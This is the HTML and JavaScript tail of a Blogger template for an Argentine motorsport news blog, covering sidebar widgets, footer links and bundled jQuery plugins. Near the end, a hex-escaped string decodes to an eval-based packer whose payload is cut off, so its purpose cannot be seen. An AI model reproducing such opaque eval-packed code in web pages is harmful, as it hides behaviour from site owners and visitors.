<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
Suscribirse a:
<a class='feed-link' href='https://www.rectaprincipal.com.ar/feeds/4309177386318417763/comments/default' target='_blank' type='application/atom+xml'>Comentarios de la entrada (Atom)</a>
</div>
</div>
</div></div>
<div class='ads-inter-box'>
<div class='no-items section' id='ads-inter' name='Ads Internal Below The Post - (468x60)'>
</div>
</div>
<div id='author-head'>
<div class='author-sec section' id='author-sec' name='Author Box'><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>Download</h2>
<div class='widget-content'>
<div style="width:170px; height:40px; background-color:#CEE9FF; border:2px #9DCFFF solid;">
<div style="width:43px; height:40px; float:left; margin-right:2px;"><a href="http://www.argentino.com.ar/buenos-aires" rel="nofollow"><img src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tuHag7MdsHZOJs9bpOXYXBjhzFxtYCja-QICS5spSL23cGbwv57DSsUvZAvOxUq6zVJxMRofk1a_rRojjl_GzxPX0so0hxEZdvH4Fk-dOHlVP2s79Qn1Y=s0-d" alt="argentino.com.ar" width="43" height="40" border="0"></a></div>
<div style="width:125px; height:11px; float:left; overflow:hidden; margin-top:1px; line-height:10px; font-family:Arial, Helvetica, sans-serif; font-size:10px; color:#1E4F81;">estamos en</div>
<div style="width:125px; height:13px; float:left; overflow:hidden; line-height:13px;"><a href="http://www.argentino.com.ar/buenos-aires" title="Buenos Aires" style="font-family:Verdana, Arial, Helvetica, sans-serif; font-size:13px; color:#1E4F81; text-decoration:none;"><strong>Argentino</strong>.com.ar</a></div>
<div style="width:125px; height:11px; float:left; overflow:hidden; margin-top:1px; line-height:10px;"><a href="http://www.argentino.com.ar/buenos-aires" title="Buenos Aires" style="font-family:Arial, Helvetica, sans-serif; font-size:10px; color:#999999; text-decoration:none;">Buenos Aires</a></div>
</div>
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
<!-- Main Wrap (end) -->
<!-- Sidebar Right -->
<div class='sidebar-right'>
<div class='sidebar section' id='sidebar-right' name='Sidebar Right'><div class='widget ContactForm' data-version='1' id='ContactForm1'>
<h2 class='title'>Formulario de contacto</h2>
<div class='contact-form-widget'>
<div class='form'>
<form name='contact-form'>
<p></p>
Nombre
<br/>
<input class='contact-form-name' id='ContactForm1_contact-form-name' name='name' size='30' type='text' value=''/>
<p></p>
Correo electrónico
<span style='font-weight: bolder;'>*</span>
<br/>
<input class='contact-form-email' id='ContactForm1_contact-form-email' name='email' size='30' type='text' value=''/>
<p></p>
Mensaje
<span style='font-weight: bolder;'>*</span>
<br/>
<textarea class='contact-form-email-message' cols='25' id='ContactForm1_contact-form-email-message' name='email-message' rows='5'></textarea>
<p></p>
<input class='contact-form-button contact-form-button-submit' id='ContactForm1_contact-form-submit' type='button' value='Enviar'/>
<p></p>
<div style='text-align: center; max-width: 222px; width: 100%'>
<p class='contact-form-error-message' id='ContactForm1_contact-form-error-message'></p>
<p class='contact-form-success-message' id='ContactForm1_contact-form-success-message'></p>
</div>
</form>
</div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML6'>
<h2 class='title'>Facebook</h2>
<div class='widget-content'>
<iframe src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2FRectaPrincipalOK%2F&tabs=timeline&width=340&height=500&small_header=false&adapt_container_width=true&hide_cover=false&show_facepile=false&appId" width="340" height="500" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowtransparency="true" allow="encrypted-media"></iframe>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>MÁS POPULARES</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.rectaprincipal.com.ar/2015/08/el-recorrido-de-la-vuelta-de-la-manzana.html'>
<img alt='El recorrido de la Vuelta de la Manzana 2015' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjGWWgnPnmSdst_G_LMBILhCeL3NW8QzsZSEj28hFOVom5Mp1CstkWwmgflKdETlpfI5urh5mU8QzV5hqanr2rPPGLyPogo2_kmIYtfEXbDalrtFN48y3pqQokmCo0t9z0FfoY-_KWaE1w/s72-c/Chapa2015Manzana.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.rectaprincipal.com.ar/2015/08/el-recorrido-de-la-vuelta-de-la-manzana.html'>El recorrido de la Vuelta de la Manzana 2015</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.rectaprincipal.com.ar/2011/03/el-motogp-vuelve-argentina-en-2012.html'>
<img alt='¿El MotoGP vuelve a Argentina en 2012?' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhUimgt7wrknpCnV-Y4IOPMwvAEWo2wTgusR1SXy24pE3icQ25NtndBSXIbk6uWwvcicXxNJmH0EzGSswtnxul6G6NZD1MWG4HpPgH_5NnWek0AGsD3uSSra4idD4v-PlUlHvdDHHmjIk0/s72-c/n491347_230669_Moto%252BGP%252Bgroup%252Bin%252Baction%252Bin%252BMisano-1280x960-aug31.jpg._original.original.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.rectaprincipal.com.ar/2011/03/el-motogp-vuelve-argentina-en-2012.html'>&#191;El MotoGP vuelve a Argentina en 2012?</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.rectaprincipal.com.ar/2019/05/motogp-marquez-logra-la-pole-en-francia.html'>
<img alt='MotoGP: Márquez logra la pole en Francia e iguala el récord de Rossi' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgkAOEJhWN4ZQGzSw1hmiGUjEDuYdXPJYV7j7IutiPfLuQJ_8Q3AE98gvts_49GCZa1REp_5GxD-Sw0UWFXF2TIUKt8JaScFs8LnF2PZDeKre5_HW22fbB0rU55S0SMt_3IirSXQ7-klpfQ/s72-c/221b96b2-7274-45e4-9844-293bc0a8c4da.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.rectaprincipal.com.ar/2019/05/motogp-marquez-logra-la-pole-en-francia.html'>MotoGP: Márquez logra la pole en Francia e iguala el récord de Rossi</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.rectaprincipal.com.ar/2012/07/fatal-accidente-de-vicente-lupino-en-el.html'>
<img alt='Fatal accidente de Vicente Lupino en el Rally Mar y Sierras' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiid4Q2YFd3gRvKPAnJOu7Yor3reXDXNcKsv85IqLe52SBZ597A9vtpxgbvQgDL4vaitTsckgMmMYRrctOKL31LmkrkSBhWG0X6KmzE4OsKEBX3qZLcEAD2Ri2q6SAMXZhsSjYRUmcJ-OtV/s72-c/vicente-luppino.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.rectaprincipal.com.ar/2012/07/fatal-accidente-de-vicente-lupino-en-el.html'>Fatal accidente de Vicente Lupino en el Rally Mar y Sierras</a></div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Label' data-version='1' id='Label5'>
<h2>Tags</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.rectaprincipal.com.ar/search/label/Argentinos%20en%20el%20exterior'>Argentinos en el exterior</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.rectaprincipal.com.ar/search/label/Autos'>Autos</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.rectaprincipal.com.ar/search/label/Cl%C3%A1sicas'>Clásicas</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.rectaprincipal.com.ar/search/label/Cobertura%20WRC'>Cobertura WRC</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.rectaprincipal.com.ar/search/label/Dakar'>Dakar</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.rectaprincipal.com.ar/search/label/El%C3%A9ctricos'>Eléctricos</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.rectaprincipal.com.ar/search/label/Enduro%20del%20Invierno'>Enduro del Invierno</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.rectaprincipal.com.ar/search/label/Enduro%20del%20Verano'>Enduro del Verano</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.rectaprincipal.com.ar/search/label/Especial%20MotoGP'>Especial MotoGP</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.rectaprincipal.com.ar/search/label/Exposiciones'>Exposiciones</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.rectaprincipal.com.ar/search/label/FIA%20F%C3%B3rmula%202'>FIA Fórmula 2</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.rectaprincipal.com.ar/search/label/FIA%20F%C3%B3rmula%203'>FIA Fórmula 3</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.rectaprincipal.com.ar/search/label/FIA%20WEC'>FIA WEC</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.rectaprincipal.com.ar/search/label/FIM%20EWC'>FIM EWC</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.rectaprincipal.com.ar/search/label/Futuristas'>Futuristas</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.rectaprincipal.com.ar/search/label/F%C3%B3rmula%201'>Fórmula 1</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.rectaprincipal.com.ar/search/label/F%C3%B3rmula%20E'>Fórmula E</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.rectaprincipal.com.ar/search/label/Gran%20Turismo'>Gran Turismo</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.rectaprincipal.com.ar/search/label/ISDE'>ISDE</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.rectaprincipal.com.ar/search/label/Industria'>Industria</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.rectaprincipal.com.ar/search/label/Internacionales'>Internacionales</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.rectaprincipal.com.ar/search/label/Lanzamientos'>Lanzamientos</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.rectaprincipal.com.ar/search/label/MXGP%20Argentina'>MXGP Argentina</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.rectaprincipal.com.ar/search/label/Marcas'>Marcas</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.rectaprincipal.com.ar/search/label/MotoGP%20Argentina'>MotoGP Argentina</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.rectaprincipal.com.ar/search/label/Motos'>Motos</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.rectaprincipal.com.ar/search/label/Notas%20y%20reportajes'>Notas y reportajes</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.rectaprincipal.com.ar/search/label/Novedades'>Novedades</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.rectaprincipal.com.ar/search/label/Otras%20categor%C3%ADas'>Otras categorías</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.rectaprincipal.com.ar/search/label/Rally%20Argentina'>Rally Argentina</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.rectaprincipal.com.ar/search/label/Rally%20Cross%20Country'>Rally Cross Country</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.rectaprincipal.com.ar/search/label/Superdeportivos'>Superdeportivos</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.rectaprincipal.com.ar/search/label/TCR%20South%20America'>TCR South America</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.rectaprincipal.com.ar/search/label/TCR%20WORLD%20TOUR'>TCR WORLD TOUR</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.rectaprincipal.com.ar/search/label/WTCC'>WTCC</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.rectaprincipal.com.ar/search/label/WTCR'>WTCR</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.rectaprincipal.com.ar/search/label/WorldSBK%20Argentina'>WorldSBK Argentina</a>
</span>
<div class='clear'></div>
</div>
</div></div>
</div>
<!-- Sidebar Right (end) -->
</div>
<!-- end content-wrapper -->
<div style='clear:both;'></div>
<!-- Footer Wrap -->
<div id='footer-wrapper'>
<!-- Footer Sections -->
<div class='footer-wrap row'>
<div class='footer-widget section' id='footer1' name='Footer 01'><div class='widget PageList' data-version='1' id='PageList1'>
<div class='widget-content'>
<ul>
<li>
<a href='https://www.rectaprincipal.com.ar/p/los-presentes-terminos-y-condiciones.html'>Aviso legal y términos de uso</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<div class='widget-content'>
<div id="contador">
  <p>Número de edición: <span id="numeroEdicion">6118</span></p>
  <p>Fecha: <span id="fecha">25 de octubre de 2023</span></p>
</div>

<style>
  #contador {
    font-family: Arial, sans-serif;
    font-size: 16px;
  }
  #contador p {
    margin: 5px 0;
  }
</style>

<script>
  // Función para actualizar el número de edición y la fecha
  function actualizarNumeroEdicionYFecha() {
    var numeroEdicionElement = document.getElementById("numeroEdicion");
    var fechaElement = document.getElementById("fecha");

    var fechaActual = new Date();
    var fechaActualTexto = fechaActual.toLocaleDateString('es-ES', {
      day: 'numeric',
      month: 'long',
      year: 'numeric'
    });

    // Actualiza el contenido
    numeroEdicionElement.textContent = "6118"; // Reemplaza con el número de edición actual
    fechaElement.textContent = fechaActualTexto;
  }

  actualizarNumeroEdicionYFecha();

  // Programa la actualización diaria
  setInterval(function () {
    actualizarNumeroEdicionYFecha();
  }, 24 * 60 * 60 * 1000); // Cada 24 horas (24 horas * 60 minutos * 60 segundos * 1000 ms)
</script>
</div>
<div class='clear'></div>
</div></div>
<div class='footer-widget section' id='footer2' name='Footer 02'><div class='widget PageList' data-version='1' id='PageList2'>
<div class='widget-content'>
<ul>
<li>
<a href='https://www.rectaprincipal.com.ar/p/politica-de-privacidad.html'>Política de privacidad</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
<div class='footer-widget section' id='footer3' name='Footer 03'><div class='widget PageList' data-version='1' id='PageList3'>
<div class='widget-content'>
<ul>
<li>
<a href='https://www.rectaprincipal.com.ar/p/politica-de-cookies.html'>Política de cookies</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div>
<!-- Credits -->
<div id='footer-container' itemscope='' itemtype='http://schema.org/WPFooter'>
<div class='row'>
<p>Crafted with <i aria-hidden='true' class='fa fa-heart' style='color: red;'></i> by <a href='http://www.templatesyard.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>TemplatesYard</a> | Distributed by <a href='http://www.mybloggerthemes.com/' rel='dofollow' style='color:#57a2e2;' target='_blank'>MyBloggerThemes</a>
</p>
<span id='back-to-top'>Top <i class='fa fa-caret-up'></i></span>
</div>
</div>
</div>
</div>
<!-- end outer-wrapper -->
</div>
<!-- end pages-wrapper -->
<!-- unwanted widgets -->
<script type='text/javascript'>
//<![CDATA[

// SelectNav.js - by: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();$(document).ready(function(){selectnav('nav');});
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[

// JQuery hover event with timeout by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(c){c.fn.hoverTimeout=function(d,e,f,g){return this.each(function(){var a=null,b=c(this);b.hover(function(){clearTimeout(a);a=setTimeout(function(){e.call(b)},d)},function(){clearTimeout(a);a=setTimeout(function(){g.call(b)},f)})})}})(jQuery);

// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);

/*
* jquery-match-height 0.7.0 by @liabru
* http://brm.io/jquery-match-height/
* License MIT
*/
!function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],t):"undefined"!=typeof module&&module.exports?module.exports=t(require("jquery")):t(jQuery)}(function(t){var e=-1,o=-1,i=function(t){return parseFloat(t)||0},a=function(e){var o=1,a=t(e),n=null,r=[];return a.each(function(){var e=t(this),a=e.offset().top-i(e.css("margin-top")),s=r.length>0?r[r.length-1]:null;null===s?r.push(e):Math.floor(Math.abs(n-a))<=o?r[r.length-1]=s.add(e):r.push(e),n=a}),r},n=function(e){var o={
byRow:!0,property:"height",target:null,remove:!1};return"object"==typeof e?t.extend(o,e):("boolean"==typeof e?o.byRow=e:"remove"===e&&(o.remove=!0),o)},r=t.fn.matchHeight=function(e){var o=n(e);if(o.remove){var i=this;return this.css(o.property,""),t.each(r._groups,function(t,e){e.elements=e.elements.not(i)}),this}return this.length<=1&&!o.target?this:(r._groups.push({elements:this,options:o}),r._apply(this,o),this)};r.version="0.7.0",r._groups=[],r._throttle=80,r._maintainScroll=!1,r._beforeUpdate=null,
r._afterUpdate=null,r._rows=a,r._parse=i,r._parseOptions=n,r._apply=function(e,o){var s=n(o),h=t(e),l=[h],c=t(window).scrollTop(),p=t("html").outerHeight(!0),d=h.parents().filter(":hidden");return d.each(function(){var e=t(this);e.data("style-cache",e.attr("style"))}),d.css("display","block"),s.byRow&&!s.target&&(h.each(function(){var e=t(this),o=e.css("display");"inline-block"!==o&&"flex"!==o&&"inline-flex"!==o&&(o="block"),e.data("style-cache",e.attr("style")),e.css({display:o,"padding-top":"0",
"padding-bottom":"0","margin-top":"0","margin-bottom":"0","border-top-width":"0","border-bottom-width":"0",height:"100px",overflow:"hidden"})}),l=a(h),h.each(function(){var e=t(this);e.attr("style",e.data("style-cache")||"")})),t.each(l,function(e,o){var a=t(o),n=0;if(s.target)n=s.target.outerHeight(!1);else{if(s.byRow&&a.length<=1)return void a.css(s.property,"");a.each(function(){var e=t(this),o=e.attr("style"),i=e.css("display");"inline-block"!==i&&"flex"!==i&&"inline-flex"!==i&&(i="block");var a={
display:i};a[s.property]="",e.css(a),e.outerHeight(!1)>n&&(n=e.outerHeight(!1)),o?e.attr("style",o):e.css("display","")})}a.each(function(){var e=t(this),o=0;s.target&&e.is(s.target)||("border-box"!==e.css("box-sizing")&&(o+=i(e.css("border-top-width"))+i(e.css("border-bottom-width")),o+=i(e.css("padding-top"))+i(e.css("padding-bottom"))),e.css(s.property,n-o+"px"))})}),d.each(function(){var e=t(this);e.attr("style",e.data("style-cache")||null)}),r._maintainScroll&&t(window).scrollTop(c/p*t("html").outerHeight(!0)),
this},r._applyDataApi=function(){var e={};t("[data-match-height], [data-mh]").each(function(){var o=t(this),i=o.attr("data-mh")||o.attr("data-match-height");i in e?e[i]=e[i].add(o):e[i]=o}),t.each(e,function(){this.matchHeight(!0)})};var s=function(e){r._beforeUpdate&&r._beforeUpdate(e,r._groups),t.each(r._groups,function(){r._apply(this.elements,this.options)}),r._afterUpdate&&r._afterUpdate(e,r._groups)};r._update=function(i,a){if(a&&"resize"===a.type){var n=t(window).width();if(n===e)return;e=n;
}i?-1===o&&(o=setTimeout(function(){s(a),o=-1},r._throttle)):s(a)},t(r._applyDataApi),t(window).bind("load",function(t){r._update(!1,t)}),t(window).bind("resize orientationchange",function(t){r._update(!0,t)})});

// Main Scripts 02	
var _8f3MZX= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x37\x72\x28\x35\x61\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x35\x61\x28\x63\x29\x7b\x35\x62\x28\x63\x3c\x61\x3f\x5c\x27\x5c\x27\x3a\x65\x28\x35\x64\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x36\x4c\x2e\x36\x4b\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x36\x4a\x28\x33\x36\x29\x29\x7d\x3b\x36\x49\x28\x63\x2d\x2d\x29\x7b\x35\x63\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x36\x48\x28\x36\x47\x20\x36\x46\x28\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2b\x65\x28\x63\x29\x2b\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2c\x5c\x27\x67\x5c\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x35\x62\x20\x70\x7d\x28\x5c\x27\x77\x20\x61\x3d\x5b\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4b\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x34\x77\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x33\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x34\x78\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x34\x79\x5c\x5c\x5c\x5c\x62\x5c